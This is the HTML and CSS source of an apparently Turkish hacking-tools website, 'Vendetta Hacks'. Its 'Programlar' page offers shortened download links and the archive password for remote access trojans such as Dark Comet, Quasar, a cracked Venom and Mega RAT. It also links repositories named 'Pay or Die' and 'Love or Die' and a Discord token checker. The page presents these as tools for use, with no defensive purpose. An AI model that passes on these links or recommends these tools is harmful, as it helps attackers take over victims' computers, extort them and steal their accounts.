
<file: turkoarchives/index.html>
<!DOCTYPE html>
<html lang="tr">
    <head>
        <title>Vendetta</title>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link href="style.css" rel="stylesheet">
        <link rel="shortcut icon" type="image/png" href="resimler/20371818.jpg">
    </head>
    <body>

        <div id="sayfa">
            <div id="banner">
            
            <a href="index.html" id="linkanasayfa">Ana Sayfa</a>
            
            </div>
            
          <a href="vendettarat.html"><h3>Vendetta Hacks</h3></a>
          <a href="#"><h3>Vendetta Windows</h3></a>
          <a href="#"><h3>Vendetta Internet</h3></a>
          
        </div>

    </body>
</html>
</file>


<file: turkoarchives/vendettarat.html>
<!DOCTYPE html>
<html lang="tr">
    <head>
        <title></title>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link href="style.css" rel="stylesheet">
        <link rel="shortcut icon" type="image/png" href="resimler/20371818.jpg">

    </head>
    <body>

        <div id="sayfa">
            <div id="banner">
            
            <a href="index.html" id="linkanasayfa">Ana Sayfa</a>
            
            </div>
            
            <h1 id="vendettarat">Vendetta Hacks</h1>    
    </div>
      
        
    <div id="gosterim">
    		
        	<h1 id="gosterim_baslik">Programlar</h1>
            <h1 id="gosterim_baslik">Zip Password :  1</h1>
        
        		<div id="gosterim1">
                <img width="430px" height="250px" src="resimler/darkcomet.jpg">
                <a href="https://bcvc.ink/2zX5hE8" target="_blank">Dark Comet TR</a>
                    <div id="kaplama"></div>
                </div>
                
                <div id="temizle"></div>
                
                <div id="gosterim2">
                <img width="430px" height="250px" src="resimler/quasar_i.jpg">
                <a href="https://bcvc.ink/pAlaHOI" target="_blank">Quasar</a>
                    <div id="kaplama2"></div>
                </div>
                
                <div id="temizle"></div>
                
                <div id="gosterim3">
                <img width="430px" height="250px" src="resimler/venom.png">
                <a href="http://bc.vc/IEgvyGW" target="_blank">Venom Cracked</a>
                    <div id="kaplama3"></div>
                </div>
                
                <div id="temizle"></div>
                
                <div id="gosterim4">
                <img width="430px" height="250px" src="resimler/Mega RAT 1.5 Beta.PNG">
                <a href="http://bc.vc/CNMd9Cx" target="_blank">Mega</a>
                    <div id="kaplama4"></div>
                </div>
                
                <div id="temizle"></div>
                
                <div id="gosterim5">
                <img width="430px" height="250px" src="resimler/resimyok.png">
                <a href="http://bc.vc/S9G5bFK" target="_blank">LeGend</a>
                    <div id="kaplama5"></div>
                </div>
                
                <div id="gosterim6">
                <img width="430px" height="250px" src="resimler/resimyok.png">
                <a href="http://bc.vc/ck2iTjP" target="_blank">Death</a>
                    <div id="kaplama6"></div>
                </div>
                
                <div id="gosterim7">
                <img width="430px" height="250px" src="resimler/888.jpg">
                <a href="http://bc.vc/iQvJenS" target="_blank">888 - Private</a>
                    <div id="kaplama7"></div>
                </div>
                
                <div id="gosterim8">
                <img width="430px" height="250px" src="resimler/nanocore.jpg">
                <a href="#" target="_blank">HENÜZ EKLENMEDİ !</a>
                    <div id="kaplama8"></div>
                </div>
                
                  <div id="gosterim9">
                <img width="430px" height="250px" src="resimler/liveordie.png">
                <a href="https://github.com/ScriptHUBofficial/LOVE_OR_DIE" target="_blank">Love or Die !</a>
                    <div id="kaplama9"></div>
                </div>
                
                  <div id="gosterim10">
                <img width="430px" height="250px" src="resimler/payordie.png">
                <a href="https://github.com/ScriptHUBofficial/PAY_OR_DIE" target="_blank">Pay or Die !</a>
                    <div id="kaplama10"></div>
                </div>
                
                  <div id="gosterim11">
                <img width="430px" height="250px" src="resimler/tokenchecker.png">
                <a href="https://github.com/ScriptHUBofficial/DiscordTokenChecker" target="_blank">Token Checker</a>
                    <div id="kaplama11"></div>
                </div>
        
        
    </div>
    </body>
</html
</file>
<file: turkoarchives/style.css>
@import url('https://fonts.googleapis.com/css2?family=Sofia+Sans:ital,wght@0,300;0,400;0,500;1,300&display=swap');


body{
    margin:0;
    padding:0;
	overflow-x: hidden;
}



#sayfa{
    width: 1920px !important;
    height:969px!important;
    background-image:url(resimler/20371818.jpg);
	background-repeat:no-repeat;
	background-size:cover;
	background-color:#000;
    
}

#banner{
    width: 1920px !important;
    height: 45px!important;
   /* background-color:#056414;*/
}

h3{
	float: left;
	padding: 10px 10px;
	display: block;
	line-height: 24px;
	border-radius: 50px;
	border: solid 3px #278a08;
	color: #278a08;
	font-style: normal;
	font-family: 'Sofia Sans', sans-serif;
	font-weight: 900;
	text-transform: uppercase;
	text-decoration: none;
	padding-right: 10px;
	padding-left: 10px;
	position: relative;
	height: 24px;
	margin-top:40px;
	left: 665px;
	margin-right:10px;
	margin-left:10px;
	}
h3:hover {
	border:#23C740;
	background-color:#23C740;
	border-radius:50px;
	color:#000;
	transition:250ms;
	}

#sayfa #banner #linkanasayfa {
	color: #4BFA50;
	text-transform: uppercase;
	font-weight: 500;
	text-decoration: none;
	float: right;
	margin-top: 15px;
	margin-right: 35px;
	font-family: 'Sofia Sans', sans-serif;
	font-size: 1rem;
	line-height: 1;
	}
	
#sayfa #banner #linkanasayfa:hover {
	color:#23C740;	
}

#sayfa #vendettarat {
	font-family: 'Sofia Sans', sans-serif;
	color: #278a08;
	text-transform: uppercase;
	left: 847px; 
	position: absolute;
	}
	
#sayfa #vendettarat:hover {
	color:#23C740;
}
	
#gosterim {
	padding-top:1px;
	width: 1920px!important;
    height:969px!important;
	background-color:#333;
	}
#gosterim #gosterim_baslik {
	color:#23C740; /* Açık Yeşil #23C740 /* Kapalı Yeşil #278a08*/
	text-transform:uppercase;
	font-weight: 500;
	text-decoration: none;
	float: right;
	margin-top: 15px;
	margin-right: 35px;
	font-family: 'Sofia Sans', sans-serif;
	font-size: 1rem;
	}
#temizle{
	clear:both;
	}

/* GÖSTERİM BAŞLANGIÇ */

#gosterim #gosterim1 {
	width: 430px;
	height: 250px;
	background-color: #fff;
	position: absolute;
	top: 1030px;
	left: 37px;
	float:left;
}



#gosterim #gosterim1 a{
	color:#FFF;
	text-decoration:none;
	text-transform:uppercase;
	float:left;
	position:absolute;
	left:15px;
	top:215px;
	cursor:pointer;
	z-index:1;
	opacity:0.5;
	}
#gosterim #gosterim1 #kaplama {
	background-color:#444;
	width:430px;
	height:50px;
	opacity:0.5;
	position:absolute;
	top:200px;
	}
	
	
/* GÖSTERİM BİTİŞ */




/* GÖSTERİM BAŞLANGIÇ */

#gosterim #gosterim2 {
	width: 430px;
	height: 250px;
	background-color: #fff;
	position: absolute;
	top: 1030px;
	left: 500px;
	float:left;
}



#gosterim #gosterim2 a{
	color:#FFF;
	text-decoration:none;
	text-transform:uppercase;
	float:left;
	position:absolute;
	left:15px;
	top:215px;
	cursor:pointer;
	z-index:1;
	opacity:0.5;
	}
#gosterim #gosterim2 #kaplama2 {
	background-color:#444;
	width:430px;
	height:50px;
	opacity:0.5;
	position:absolute;
	top:200px;
	}
	
	
/* GÖSTERİM BİTİŞ */





/* GÖSTERİM BAŞLANGIÇ */

#gosterim #gosterim3 {
	width: 430px;
	height: 250px;
	background-color: #fff;
	position: absolute;
	top: 1030px;
	left: 960px;
	float:left;
}



#gosterim #gosterim3 a{
	color:#FFF;
	text-decoration:none;
	text-transform:uppercase;
	float:left;
	position:absolute;
	left:15px;
	top:215px;
	cursor:pointer;
	z-index:1;
	opacity:0.5;
	}
#gosterim #gosterim3 #kaplama3 {
	background-color:#444;
	width:430px;
	height:50px;
	opacity:0.5;
	position:absolute;
	top:200px;
	}
	
	
/* GÖSTERİM BİTİŞ */





/* GÖSTERİM BAŞLANGIÇ */

#gosterim #gosterim4 {
	width: 430px;
	height: 250px;
	background-color: #fff;
	position: absolute;
	top: 1030px;
	left: 1420px;
	float:left;
}



#gosterim #gosterim4 a{
	color:#FFF;
	text-decoration:none;
	text-transform:uppercase;
	float:left;
	position:absolute;
	left:15px;
	top:215px;
	cursor:pointer;
	z-index:1;
	opacity:0.5;
	}
#gosterim #gosterim4 #kaplama4 {
	background-color:#444;
	width:430px;
	height:50px;
	opacity:0.5;
	position:absolute;
	top:200px;
	}
	
	
/* GÖSTERİM BİTİŞ */




/* GÖSTERİM BAŞLANGIÇ */

#gosterim #gosterim5 {
	width: 430px;
	height: 250px;
	background-color: #fff;
	position: absolute;
	top: 1330px;
	left: 37px;
	float:left;
}



#gosterim #gosterim5 a{
	color:#FFF;
	text-decoration:none;
	text-transform:uppercase;
	float:left;
	position:absolute;
	left:15px;
	top:215px;
	cursor:pointer;
	z-index:1;
	opacity:0.5;
	}
#gosterim #gosterim5 #kaplama5 {
	background-color:#444;
	width:430px;
	height:50px;
	opacity:0.5;
	position:absolute;
	top:200px;
	}
	
	
/* GÖSTERİM BİTİŞ */



/* GÖSTERİM BAŞLANGIÇ */

#gosterim #gosterim6 {
	width: 430px;
	height: 250px;
	background-color: #fff;
	position: absolute;
	top: 1330px;
	left: 500px;
	float:left;
}



#gosterim #gosterim6 a{
	color:#FFF;
	text-decoration:none;
	text-transform:uppercase;
	float:left;
	position:absolute;
	left:15px;
	top:215px;
	cursor:pointer;
	z-index:1;
	opacity:0.5;
	}
#gosterim #gosterim6 #kaplama6 {
	background-color:#444;
	width:430px;
	height:50px;
	opacity:0.5;
	position:absolute;
	top:200px;
	}
	
	
/* GÖSTERİM BİTİŞ */





/* GÖSTERİM BAŞLANGIÇ */

#gosterim #gosterim7 {
	width: 430px;
	height: 250px;
	background-color: #fff;
	position: absolute;
	top: 1330px;
	left: 960px;
	float:left;
}



#gosterim #gosterim7 a{
	color:#FFF;
	text-decoration:none;
	text-transform:uppercase;
	float:left;
	position:absolute;
	left:15px;
	top:215px;
	cursor:pointer;
	z-index:1;
	opacity:0.5;
	}
#gosterim #gosterim7 #kaplama7 {
	background-color:#444;
	width:430px;
	height:50px;
	opacity:0.5;
	position:absolute;
	top:200px;
	}
	
	
/* GÖSTERİM BİTİŞ */





/* GÖSTERİM BAŞLANGIÇ */

#gosterim #gosterim8 {
	width: 430px;
	height: 250px;
	background-color: #fff;
	position: absolute;
	top: 1330px;
	left: 1420px;
	float:left;
}



#gosterim #gosterim8 a{
	color:#FFF;
	text-decoration:none;
	text-transform:uppercase;
	float:left;
	position:absolute;
	left:15px;
	top:215px;
	cursor:pointer;
	z-index:1;
	opacity:0.5;
	}
#gosterim #gosterim8 #kaplama8 {
	background-color:#444;
	width:430px;
	height:50px;
	opacity:0.5;
	position:absolute;
	top:200px;
	}
	
		
	
/* GÖSTERİM BİTİŞ */





/* GÖSTERİM BAŞLANGIÇ */

#gosterim #gosterim9 {
	width: 430px;
	height: 250px;
	background-color: #fff;
	position: absolute;
	top: 1630px;
	left: 37px;
	float:left;
}



#gosterim #gosterim9 a{
	color:#FFF;
	text-decoration:none;
	text-transform:uppercase;
	float:left;
	position:absolute;
	left:15px;
	top:215px;
	cursor:pointer;
	z-index:1;
	opacity:0.5;
	}
#gosterim #gosterim9 #kaplama9 {
	background-color:#444;
	width:430px;
	height:50px;
	opacity:0.5;
	position:absolute;
	top:200px;
	}
	
	
/* GÖSTERİM BİTİŞ */





/* GÖSTERİM BAŞLANGIÇ */

#gosterim #gosterim10 {
	width: 430px;
	height: 250px;
	background-color: #fff;
	position: absolute;
	top: 1630px;
	left: 500px;
	float:left;
}



#gosterim #gosterim10 a{
	color:#FFF;
	text-decoration:none;
	text-transform:uppercase;
	float:left;
	position:absolute;
	left:15px;
	top:215px;
	cursor:pointer;
	z-index:1;
	opacity:0.5;
	}
#gosterim #gosterim10 #kaplama10 {
	background-color:#444;
	width:430px;
	height:50px;
	opacity:0.5;
	position:absolute;
	top:200px;
	}
	
	
/* GÖSTERİM BİTİŞ */





/* GÖSTERİM BAŞLANGIÇ */

#gosterim #gosterim11 {
	width: 430px;
	height: 250px;
	background-color: #fff;
	position: absolute;
	top: 1630px;
	left: 960px;
	float:left;
}



#gosterim #gosterim11 a{
	color:#FFF;
	text-decoration:none;
	text-transform:uppercase;
	float:left;
	position:absolute;
	left:15px;
	top:215px;
	cursor:pointer;
	z-index:1;
	opacity:0.5;
	}
#gosterim #gosterim11 #kaplama11 {
	background-color:#444;
	width:430px;
	height:50px;
	opacity:0.5;
	position:absolute;
	top:200px;
	}
</file>
